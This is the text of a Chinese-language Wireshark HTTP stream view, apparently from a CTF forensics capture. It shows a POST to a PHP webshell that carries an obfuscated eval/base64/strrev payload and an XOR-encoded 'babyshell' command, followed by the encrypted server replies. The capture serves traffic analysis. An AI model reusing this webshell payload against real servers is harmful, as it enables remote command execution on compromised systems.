 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · php_eval_xor_base64.pcap
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.3.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 64
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
8dddd282f7b5125bLbptYjdmMWI4Zv+tNWMh6e5IZ2I3Zg==6b1ce45ad828e150
POST /aaa.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=4ce697d7a852316136978e579031f70c;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 127.0.0.1
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 1286
ctfsogood=eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2chJGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2bslXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgACIgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSeltGJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWehBHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZk92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7ciZjNjY0UGOiFjZ3IWZxIDNn0TeltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cCbsVGazlnYhJ2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdyFGdz9lbvl2czV2cApQD%27%29%29%29%29%3B&babyshell=X1QRClgCfwNVADZlM2NmU21SCQ1EAw%3D%3D
HTTP/1.1 200 OK
Date: Mon, 03 Oct 2022 10:18:27 GMT
Server: Apache/2.4.52 (Debian)
X-Powered-By: PHP/7.3.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 68
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
8dddd282f7b5125bLbptYjdmMWI4Zn8p/683MDL9RI+mYzFiOA==6b1ce45ad828e150
分组 25。3 客户端 分组, 3 服务器 分组, 5 turn(s).点击选择。
整个对话 (58 kB) 显示为 ASCII No delta times 流 0
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助